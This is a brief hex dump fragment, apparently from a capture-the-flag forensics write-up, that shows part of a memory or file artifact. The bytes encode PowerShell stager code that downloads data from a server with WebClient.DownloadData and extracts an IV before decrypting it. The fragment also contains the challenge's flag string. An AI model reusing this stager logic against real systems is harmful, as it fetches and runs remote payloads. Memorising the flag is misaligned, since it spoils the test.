 Hex Dump
00000948 72 00 6f 00 63 00 65 00 73 00 73 00 2e 00 70 00 68 00 70 00 27 00 3b 00 r.o.c.e.s.s...p
00000960 24 00 66 00 6c 00 61 00 67 00 3d 00 27 00 48 00 54 00 42 00 7b 00 24 00 $.f.l.a.g.=.'.H
00000978 5f 00 6a 00 30 00 47 00 5f 00 79 00 30 00 75 00 52 00 5f 00 4d 00 33 00 _.j.0.G._.y.0.u
00000990 6d 00 30 00 72 00 59 00 5f 00 24 00 7d 00 27 00 3b 00 24 00 44 00 61 00 m.0.r.Y._.$.}.'
000009A8 74 00 41 00 3d 00 24 00 57 00 43 00 2e 00 44 00 6f 00 57 00 4e 00 4c 00 t.A.=.$.W.C...D
000009C0 6f 00 61 00 44 00 44 00 41 00 54 00 41 00 28 00 24 00 53 00 65 00 52 00 o.a.D.D.A.T.A.(
000009D8 2b 00 24 00 74 00 29 00 3b 00 24 00 69 00 76 00 3d 00 24 00 64 00 61 00 +.$.t.).;.$.i.v
000009F0 54 00 41 00 5b 00 30 00 2e 00 2e 00 33 00 5d 00 3b 00 24 00 44 00 41 00 T.A.[.0.....3.]
00000A08 74 00 61 00 3d 00 24 00 44 00 61 00 54 00 61 00 5b 00 34 00 2e 00 2e 00 t.a.=.$.D.a.T.a
00000A20 24 00 44 00 41 00 74 00 61 00 2e 00 4c 00 65 00 6e 00 47 00 54 00 48 00 $.D.A.t.a...L.e